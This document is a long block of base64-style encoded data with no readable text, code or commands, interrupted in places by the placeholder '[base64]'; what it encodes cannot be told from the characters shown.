iQBVcoBEZwDma5mKSUkNo6T02rLTAgAzQjQhNouYkpEWXskDuQRlUjpK4EkuFjn6Aby0HKtShgpLN0pLSkjF7zLG/7hzq0trDrLG8TTcXqunKqvncgLNGUB7bqw8f6B3xgyA/9UHmDpYT0qwoD0b08rYSUN3+4THd6h3xQv3m6zE7aPm9rURErJR5DrHrgvw5a0PVTtsHZ0CCVk3GwDRBAUhdIUoocs9lMloykTS/Y/oKO0SmQxElMiIViGBDNM8mDix1RDAd3GZ6CA67l5NLmhAZcQIVcALjxaA6DKQROuAUbckFuWKJicIVFcIQ7mJAOIYCkvK0USKHbSiEluC8w0E2UC4TbGhHnoM+Duq+msiM+ykb9FAL+fBFB+k+qCtAtTEuacIEG26whe7Z8QNG/WrYW1cN/uD/2e6ANVcQTq6BZldVZzQfQkhMgM6bKCq1im4d9sMsOUz97+KRiOzYEhSfx+we7BM1Y8QdbtVVeOlVwI8TO+CQ0pDB6uKUhHTGBFKd5wCaJXFLYRIwmrU3gSKTlGw4gGIMlmM8JSQOcdCEy7dJ1iLiJix18rTM7/m0pjyOQf5W84LJFgTmFRYAOLHgQR0gDLGCEFCQGWuQG5upORqCEGrxBmBsRpYSegiLUnWLPN9CCIpw9NlNGkKxKErmBPdCv/KxU/VQSFymZTeVUntnCAj2axPgqax0yfHysU4WmeOo6Bn0sAbQHbIWsYDrHIUMrI/u/PzTM04oVVcXR7oNLxHIaf7iHe+BRMEQrspMH7Lsgqy1EFgMNofUseKjWV8LWYlJVcDvEtr3LpBWrDEJRu/sF2yDX1nCNkoABBVw++0lXjIRSfRsDyGGOCeHTNMgEWUDOLs1Xc9AHiZNcfO2GZSiGawEHyWM4Q3uoQ1uGXdiFUzAF1KOc/mPIBDT4g4bdhWfQLofjBVm4hEwohPFAo4cZEeZAI1O7wRT6WDHoqduir0NYA415BIVKRgnxPfwKMEuFEiGxgBGQESfRRplVGVGpWS6EAhfgiMQIx1L6v3jQpnia1nacS3d4MrMdrM6wSyX7Q8bsts9Y3/F7K7EFjX7Ah6zFXyJFk37AX/zF1e67MWS6pX4wWlT9B3YUXzVh0bfyv2Z7B1daXw77Ubdb2g5tts4o3+9b1c4ghXGNTdfQ29aITb7FC1zTKubLyL8JDnY1qBswAeVY2EJY3Apkzti518md3Nm53ABRjw00qYRbB4X7IWLYBWIQXVHoBW5IBUYwgkK4/oQ5rSiHWwZZ4ISKJZGbI5H3mh6dMhHlYE8yAIPhNS8JvDQUuANKyISG+bQ7EJ/lZV6vlAELsAAhiVnqBR8q6JLr1bXs/[base64]/ro53S2RNiCDN3gDPYgjNGCE6aAi0smEg76tgEtC4Fu1lu1K531e6NVU6hVLprhe6MveWnOTD+jezuiyuIMnuDXEf9jHZh3kjxZHseplElXpMBFmsfpDYPPQtzIxsoMHe8CgMFFlBaVamiYaWEUrVXan1QQ2kW430FDlCj7kalO2CIVIsDInJHNk8BXMF/sMv8SnTdgEbGjldlNlKJtfz/CDcjXmEEbm+uESwB1cgUIe2tspNMACQ/gdaPit4cRhbebmQesuU7Tmlxwpk6pXhLszzbEGbdiOUugWTriERbgEeN4GGIK0THAEM5oY6cHYELm52WthLehnMgDoE3AQ/[base64]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[base64]/mPEv0jIMq3DzKt0Vb47UIc0+flWY4nCGNNfST3BI4z13ROePmymXucyFRt1R/ic4pwtNufZxmnfIQx3yqcdoQNUb/LQGPv+AIyPdAY/o0CqUo3LWIIFzGUicj0DrO5D73teggs1vCz0bEhYMgYr9ScxDH/[base64]/Av58jEa76lK/jCjyUfn/lK5VP5lW//4BR/fcxmmanI8ejQWruSh05vyJRH8cqW/[base64]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[base64]/khCflULslTvuBgodGQGZczn3V1XQZPLtiSygJaXd22vVvUFPaTSfBZ0HoWH09nGe/rO1sUqfGr2MOIRPmiquVTvzynLCVpHPH+iVSLaBhKPgNazk48xXR42fe3qZWxCb7tADHSt16Z0wPTAcBe3S791ICweJ0er2sLCAgdDdGeDm+e0KV/3J5TCMpDDXBV11nSDln1ZKIhCZhmpkyBkj5XmDU4b6zW16REACmiCJvjjIoQCMSREOPQCKqhCJnBkmbsCLgB4LHDMgIvuH6DBH6TB8QnnxvGD67KpxKIkMkg4GUjxc1Z4hV84y23Chusa++3pZpQxZfiD5bwDfm0H/mqH764PsvjOX2kQzt2N0gBCdHwSRr00oD/[base64]/gP24AfZJwd0FC/t3Mt7gqB1BDnb08OTp9Rz1Jf23A6P2/0/[base64]/DQos4xYLWrRw/dujSZdS4/lEjO1+E3oR8Q4ZkSZMmQ6IUuXKlCygvYcaUOZMmlC7Y/uXUuZNnT58/gQYVOpRoUaNHkSZVKrTdr03tjCajRa3nOEhUl2bN+ctJn19Zf/[base64]/kmWLKmg4gMeairQQJsSCaqdccjKCSqgHiSrHV0i+YoobBhskBpIBtElQ6GSaVBEnmghRRI/vPACClKKGsePl7qAZBNWSIGkhx76iHCpdmjxow1aPgxqnD6cKDKREI8aRxIovGBxqHFIwWlEpSRxQYcr2crSLSu9kIuuu/DK64UW+pLgBt5QGKywwgzDQjlUeIEmtHJGo9PO1FYj5jNr+NzmG3Ago9M00ugMBxxuoCkGF1ECQSGTZZZB5QwTTsgAMAxMuAGJMwHLjTDfelNi08AwMA7TQNBQ4pBGfrDgi0E0OSSTTkaZ7hE+wHiDj0EyccSR8MoL9o9AFmEkovXM/[base64]/jJFQokbRCWVNhRERWINCyyQAPRGAnlkulQ0qQQRMFgHYxBD0EgjkDv+SM6hQIhl5JJQiqEo2WWXbdZZaFm5r1prr50225AC9EAtHnr41tsuYJKEll9MDMMumPrYhJZkknHKi02owRjjcrv/nhZW+oDA/fe7Z2X9PjzwoAlLyjfffF0g0UILPob2i1+sYhOW2IMWHJZAh+0hEptYhS4ESCEE+o98+jNfMiLBsEGsIoKrsMQgGBbChjmMYWOAhCVYAUHsLUyDv8CQBceRDHY9gIY1pKEXJJGzF8IQhjKEBCnABz5qDBF7fYDJyEgGBa/sUH8GM2JMuLUyluFoKjDE/kaN5Le+Ag7CCWMbW/3AGMY+CI0UtFhfInRQJC74rEhNcOMb3QgJWvjCRIPgghOewIWXjMwP3vsFK1ixiUT0AUx28YIfckgKRW5CEn0AAQMY8AJJuPBlPFlQznhIix54YGxXyprWXNBJGITpS2GbSw/4UiYVSC5NhDHMGdxECVfEqW92Iw0/cEkoylDmb397DN+iAY1l8CIVmUCCqWhzAuM4jnGP6w0rAXO2TSkBDZ5C2zUzpwUJQDJ0OwjEIabTCU08YnWte0Ma0ICGQFAznbfLnSNCgYvQJEtZwRPes6C1ieMtLyXKW16AIPABF3BLegfa3kzuEpMnLJShUXzj/lo+8AEIJCAB77PoRd1XPzfWbAVN8N9HQYpAfk2wDRMU6UgVmFIEipClLXVpSxX40pZ6wWctsOFNcfoA5/[base64]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[base64]/jcDIEwN7HcDNHkJQsh/xDd+C8AAIHmUSfl+BUANn+CT5feQIZmVvbcFRHmUTdY5O5JswCgCGKCGiOCDebmXkbYM3iAMAmuE0aIKSy9rsUoCdOAFLphl3ALIMM62yHYnUYCGYSHMeIEXYMEUvuNXDqIhgLIhFsFXuAMNLmWJn3eJAZfmDvRVTQA40IRWD5eVFkcJKvdxESET7iAN7uB/OgEJvukRlsACjBWNDdqgW4cP+CB0hRhOjMG6ICMZL2K77vgcvEERQjBbNRoM/PgBaFcFBZnteMCVS7mkTXp4T6ADsjIFVvoEVDl+M6ADZHqmOwAHFoySR5mTtSAHTrqn/n06fjeAC54gln+6qEfZO78ojCBJl325qXu5DIQZCEi4mPvwZ26E9NxCmZm5mb8WyCKgA6SZcXTSzzKBF0RBmFbD5a7ZFbh5iEH3EriDEzLhhjuhUbKSVNLZcPJandt5/uYMMHRLciLntjLLi3nPAqIOCe4AESJXVQ5BoC0gLn/goCkboVnnELrjEUXuGryBjj+NWSpaHFYhozc6dsEoozpMDUM6xHjAeweAAmCbAtb3tWEbAUaWtinAtr0XAXibt436kRcgtnP7fruXd3F7uMe3A1TgkIM7tn97kQeAt2GbBEigBGrABoZgCKzACsqgDGpgZJu7tnmXC166lMMb/[base64]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[base64]/xeOb/6sex++WvTzBijqskswDN460wSl4YAKWbGgjnTWWs6lSsElsZTYHNaZXrIGwq+5jhZI5vcalDD/[base64]/kAza8+8p2UvazYSloYyocHOnQJQzANKZp2M6iwO51AGxC4nnu3EjQXxaim8EpCJA6XBeq5gwoRODQxVtCIXniXRZfUHovfxD/[base64]/qoMURuA01jTzjIg/oCcc32NYANgNxuHZpehsYLh2BOAvX4HtC0OrRzOVrSBKsC22pkhCRFwZfZ4oYp98EIPshhc/finuC2QwHHFmKDlEm9Bzr0BdHHBDW5stRwZ4sbshmcjOs7kuylQ1+5CUhLhAYUlIxmveoGnIkv7DkUNcpCDbnQtRKLBJ2hAARrS8MgdiWHVe9nRDnbAAjvr4RCjNnDEtKIkqoLhEVFahjQSor5Tsg8dchGHN8